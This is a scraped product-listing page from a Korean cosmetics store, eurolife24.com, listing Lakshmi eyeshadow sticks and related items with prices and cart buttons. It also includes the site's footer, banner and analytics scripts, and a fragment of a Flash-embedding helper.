	<a href="/shop/step1.php?number=14860">락쉬미<br>아이쉐도우 스틱<br>브론즈<br>2g</a>
	</div>
	<div class="itemPrice">
	52,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=14860#good4'>구매후기</a>(0) &nbsp; 판매량(1)<br>
			최근 1달 조회수(23)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','14860','52900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="14860" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="14860" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=14848'">
	<img src="/goods/images/BG 50622_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=14848">락쉬미<br>아이쉐도우 스틱<br>에메랄드 그린<br>2g</a>
	</div>
	<div class="itemPrice">
	52,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=14848#good4'>구매후기</a>(0) &nbsp; 판매량(1)<br>
			최근 1달 조회수(23)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','14848','52900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="14848" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="14848" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=14845'">
	<img src="/goods/images/BG 50612_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=14845">[품절]락쉬미<br>아이쉐도우 스틱<br>맨 콜드<br>1.5g</a>
	</div>
	<div class="itemPrice">
	49,800원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=14845#good4'>구매후기</a>(0) &nbsp; 판매량(1)<br>
			최근 1달 조회수(22)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','14845','49800');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="14845" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="14845" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=14862'">
	<img src="/goods/images/BG 50640_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=14862">락쉬미<br>아이쉐도우 스틱<br>나이트 블루<br>(쿨링성분 함유)<br>2g</a>
	</div>
	<div class="itemPrice">
	52,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=14862#good4'>구매후기</a>(0) &nbsp; 판매량(0)<br>
			최근 1달 조회수(25)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','14862','52900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="14862" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="14862" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=14861'">
	<img src="/goods/images/BG 50639_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=14861">락쉬미<br>아이쉐도우 스틱<br>모스 그린<br>(쿨링성분 함유)<br>2g</a>
	</div>
	<div class="itemPrice">
	52,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=14861#good4'>구매후기</a>(0) &nbsp; 판매량(0)<br>
			최근 1달 조회수(22)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','14861','52900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="14861" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="14861" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=14865'">
	<img src="/goods/images/BG 50644_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=14865">[품절]락쉬미<br>아이쉐도우 스틱<br>에메랄드 그린<br>(쿨링성분 함유)<br>2g</a>
	</div>
	<div class="itemPrice">
	52,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=14865#good4'>구매후기</a>(0) &nbsp; 판매량(0)<br>
			최근 1달 조회수(24)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','14865','52900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="14865" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="14865" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=14852'">
	<img src="/goods/images/BG 50626_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=14852">락쉬미<br>아이쉐도우 스틱<br>아이스 블루<br>2g</a>
	</div>
	<div class="itemPrice">
	52,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=14852#good4'>구매후기</a>(0) &nbsp; 판매량(0)<br>
			최근 1달 조회수(21)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','14852','52900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="14852" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="14852" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=14849'">
	<img src="/goods/images/BG 50623_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=14849">락쉬미<br>아이쉐도우 스틱<br>다크 블루<br>2g</a>
	</div>
	<div class="itemPrice">
	52,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=14849#good4'>구매후기</a>(0) &nbsp; 판매량(0)<br>
			최근 1달 조회수(23)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','14849','52900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="14849" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="14849" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=14846'">
	<img src="/goods/images/BG 50620_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=14846">락쉬미<br>아이쉐도우 스틱<br>다크 그린<br>2g</a>
	</div>
	<div class="itemPrice">
	52,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=14846#good4'>구매후기</a>(0) &nbsp; 판매량(0)<br>
			최근 1달 조회수(28)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','14846','52900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="14846" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="14846" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=17569'">
	<img src="/goods/images/BG50613_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=17569">[품절]락쉬미<br>나이트 슈퍼콜드<br>(쿨링성분 함유)</a>
	</div>
	<div class="itemPrice">
	49,200원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=17569#good4'>구매후기</a>(0) &nbsp; 판매량(0)<br>
			최근 1달 조회수(19)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','17569','49200');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="17569" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="17569" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=22669'">
	<img src="/goods/images/BG50828_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=22669">[단종]락쉬미<br> 아이라이너<br> 드레곤그린<br> 436. 2g</a>
	</div>
	<div class="itemPrice">
	52,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=22669#good4'>구매후기</a>(0) &nbsp; 판매량(0)<br>
			최근 1달 조회수(23)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','22669','52900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="22669" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="22669" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=22672'">
	<img src="/goods/images/BG50614_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=22672">[품절]락쉬미<br> 브러시<br> 908. 2g</a>
	</div>
	<div class="itemPrice">
	22,100원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=22672#good4'>구매후기</a>(0) &nbsp; 판매량(0)<br>
			최근 1달 조회수(23)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','22672','22100');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="22672" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="22672" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td><td valign="top"></td><td class="blank"></td></tr></table><br>










<!-- 페이지 컨트롤 시작 -->
<table width='708' border=0 cellpadding=3 cellspacing=0><tr><td align=center>
<a href='#'>[이전 10 페이지]</a> &nbsp;  &nbsp; 1 &nbsp;  &nbsp; <a href='#'>[다음 10 페이지]</a></font>
</td></tr></table>
<br><br>

<script type="text/javascript">
	function efiAddCart(opt, num, cost){
		if (opt == "Y") {
			alert("옵션이 존재하는 상품입니다.");
			document.location.href = "/shop/step1.php?number=" + num;
		} else {
			document.location.href = "/shop/add_cart.php?number=" + num + "&numbersofgoods=1" + "&cost=" + cost;
		}
	}
</script>
					<!-- DREAMWEB end -->

				</td>
			</tr>
			<!-- Copyright 설정 테이블 시작 -->
			<!-- Copyright 설정 테이블 시작 -->
<!-- Copyright 설정 테이블 끝 -->
			<!-- Copyright 설정 테이블 끝 -->
			</table>
		</td>
			</tr>
	</table>
<script>
//b_code 값에 따른 on / off 
	document.getElementById("category1").style.display="block";
	document.getElementById("category2").style.display="none";
	document.getElementById("category3").style.display="none";
</script>
<!-- Copyright 설정 테이블 시작 -->
<table width=100% cellpadding=0 cellspacing=0>	<tr>
		<td align=center colspan=3 bgcolor=#ffffff>				<style>
					.bottomMenu {
						margin-top: 80px;
						background: repeat-x url("/renewal/2015/imgs/product_title_bg.gif") top;
						padding-top: 10px;
						vertical-align: top;
						margin-bottom: 10px;
					}
					.bottomMenu .menu {
						padding-top: 10px;
						width: 1040px;
						text-align: left;
					}
					.bottomMenu .menu A {
						padding-right: 20px;
						text-align: right;
					}
					.bottomMenu .goTop {
						position: absolute;
						top: 0px;
						left: 1040px;
					}
				</style>
				<!-- 하단 유틸리티 메뉴 -->
				<div class="bottomMenu">
					<div style="width: 1040px; position: relative;">
						<div class="menu">
							<a href="/infodesk/company_intro.php"><img src="/renewal/2015/imgs/bottom_menu_01.gif"></a>
							<a href="/infodesk/agreement.php"><img src="/renewal/2015/imgs/bottom_menu_02.gif"></a>
							<a href="/infodesk/protection_policy.php"><img src="/renewal/2015/imgs/bottom_menu_03.gif"></a>
							<a href="/infodesk/banner.php?number=72"><img src="/renewal/2015/imgs/bottom_menu_04.gif"></a>
							<a href="http://www.ftc.go.kr/info/bizinfo/communicationList.jsp" target="_blank"><img src="/renewal/2015/imgs/bottom_menu_05.gif"></a>
							<a href="/cs/main.php"><img src="/renewal/2015/imgs/bottom_menu_06.gif"></a>
						</div>
						<div class="goTop"><a href="#"><img src="/renewal/2015/imgs/top_btn.gif"></a></div>
					</div>
				</div>
				
				<!-- Footer -->
				<div style="margin-bottom: 20px; margin-top: 35px; width: 1040px; position: relative">
					<table width=100%>
						<tr>
							<td align="left" valign="top">
								<img src="/renewal/2015/imgs/bottom_copy_left.gif" usemap="#bottom_copy_left_map">
								<map name="bottom_copy_left_map">
									<area shape="rect" coords="204,0,307,24" href="/cs/main.php" onclick="this.blur();">
									<area shape="rect" coords="0,93,150,128" href="/infodesk/banner.php?number=72" onclick="this.blur();">
									<area shape="rect" coords="158,93,308,128" href="/board/list.php?board_name=DREAMBOARD2" onclick="this.blur();">
									<area shape="rect" coords="0,136,150,171" href="/board/list.php?board_name=DREAMBOARD3" onclick="this.blur();">
									<area shape="rect" coords="158,136,308,171" href="/board/list.php?board_name=DREAMBOARD11" onclick="this.blur();">
								</map>
							</td>
							<td align="right" valign="top">
								<img src="/renewal/2015/imgs/bottom_copy_right.gif">
							</td>
						</tr>
					</table>
					<div style="position: absolute; top:90px; left: 1043px;">
						<img src="https://image.inicis.com/mkt/certmark/escrow/escrow_60x60_color.png" border="0" alt="클릭하시면 이니시스 결제시스템의 유효성을 확인하실 수 있습니다." style="cursor:hand" onclick="javascript:window.open('https://mark.inicis.com/mark/escrow_popup.php?no=47912&st=1390790079','mark','scrollbars=no,resizable=no,width=565,height=683');">
					</div>
				</div>
</td>
	</tr>
</table><script type="text/javascript" src="https://wcs.naver.net/wcslog.js"> </script> 
<script type="text/javascript"> 
if (!wcs_add) var wcs_add={};
wcs_add["wa"] = "s_48e28e632cd2";
if (!_nasa) var _nasa={};
wcs.inflow();
wcs_do(_nasa);
</script>
</body>
</html>








<DIV id='divMenu' style='Z-INDEX: 3; VISIBILITY: hidden; POSITION: absolute; TOP: 168px;'>


<TABLE cellSpacing=0 cellPadding=0 border=0>
<TR><TD bgcolor='#FFFFFF' align=center><IMG src='../moving_imgs/1104180623mv1104170125mvquick_top.gif' border=0></TD></TR><TR><TD bgcolor='#FFFFFF' align=center><A href='/infodesk/banner.php?number=139' target='_self'><IMG src='../moving_imgs/1312230940mv5free.jpg' border=0></A></TD></TR><TR><TD bgcolor='#FFFFFF' align=center><A href='/infodesk/banner.php?number=109' target='_self'><IMG src='../moving_imgs/1112051144mvsample.jpg' border=0></A></TD></TR><TR><TD bgcolor='#FFFFFF' align=center><A href='javascript:matsearch()' target='_self'><IMG src='../moving_imgs/1506020430mvingredient.jpg' border=0></A></TD></TR><TR><TD bgcolor='#FFFFFF' align=center><A href='/recommend/guide.php' target='_self'><IMG src='../moving_imgs/1511050243mv33.jpg' border=0></A></TD></TR>
	</TABLE>
</DIV>

	<script language="JavaScript">
	<!--
	function MM_showHideLayers() { //v3.0
		var i,p,v,obj,args=MM_showHideLayers.arguments;
		for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
		if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v='hide')?'hidden':v; }
		obj.visibility=v; }
	}

	if ( document.body.clientWidth > 921 ) {

		var isDOM = (document.getElementById ? true : false);
		var isIE4 = ((document.all && !isDOM) ? true : false);
		var isNS4 = (document.layers ? true : false);
		var isNS = navigator.appName == "Netscape";


		function getRef(id) {
			if (isDOM) return document.getElementById(id);
			if (isIE4) return document.all[id];
			if (isNS4) return document.layers[id];
		}

		function moveBanner() {
			var layerY = 168;
			var yMenuFrom, yMenuTo, yOffset, timeoutNextCheck;


			//가로 위치 고정(브라우저 창크기가 변경될경우를 위한 처리) start

			if (isNS4) {
									divMenu.style.left = window.innerWidth-((window.innerWidth-921)/2)+(0) + 10;
				
			} else if (isDOM) {
									divMenu.style.left = document.body.clientWidth-((document.body.clientWidth-921)/2)+(0) + 10;
							}
			//가로 위치 고정(브라우저 창크기가 변경될경우를 위한 처리) end


			if (isNS4) {
				yMenuFrom   = divMenu.top;
				yMenuTo     = windows.pageYOffset + layerY;   // 위쪽 위치
			} else if (isDOM) {
				yMenuFrom   = parseInt (divMenu.style.top, 10);
				yMenuTo     = (isNS ? window.pageYOffset : document.body.scrollTop) + layerY; // 위쪽 위치
			}
			timeoutNextCheck = 500;
			if (yMenuFrom != yMenuTo) {
				yOffset = Math.ceil(Math.abs(yMenuTo - yMenuFrom) / 20);
				if (yMenuTo < yMenuFrom) yOffset = -yOffset;	//위로 갈경우 마이너스 처리

				if (isNS4)
					divMenu.top += yOffset;
				else if (isDOM)
					divMenu.style.top = parseInt (divMenu.style.top, 10) + yOffset;
					timeoutNextCheck = 10;
			}
			setTimeout ("moveBanner()", timeoutNextCheck);
		}

		if (isNS4) {
			var divMenu = document["divMenu"];

							divMenu.style.left = window.innerWidth-((window.innerWidth-921)/2)+(0) + 10;
			
			divMenu.visibility = "visible";
			moveBanner();		} else if (isDOM) {
			var divMenu = getRef('divMenu');
							divMenu.style.left = document.body.clientWidth-((document.body.clientWidth-921)/2)+(0) + 10;
						divMenu.style.visibility = "visible";
			moveBanner();		}
	}
	//-->
	</script>



--- FILE ---
content_type: text/html
request_url: https://www.eurolife24.com/get_server_time.php?_=1768548877927
body_size: 16
content:
2026-01-16 16:34

--- FILE ---
content_type: application/javascript
request_url: https://www.eurolife24.com/DreamwebFlash.js
body_size: 3056
content:
function DreamwebflashExe(width, height, idname, obname, allowscriptaccess, quality, wmode, scale, bgcolor, swLiveConnect, fvalues, base, url) {

	document.write("<object classid='clsid:d27cdb6e-ae6d-11cf-96b8-444553540000' ");
	document.write(" codebase='http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0' ");
	if(idname != "") document.write(" id='"+idname+"' ");
	document.write(" width='"+width+"' ");
	document.write(" height='"+height+"'>");

	document.write("<param name='movie' value='"+url+"'/>");
	document.write("<param name='quality' value='"+quality+"'/>");

	if(wmode != "") document.write("<param name='wmode' value='"+wmode+"'/>");
	if(allowscriptaccess != "") document.write("<param name='allowscriptaccess' value='"+allowscriptaccess+"'/>");
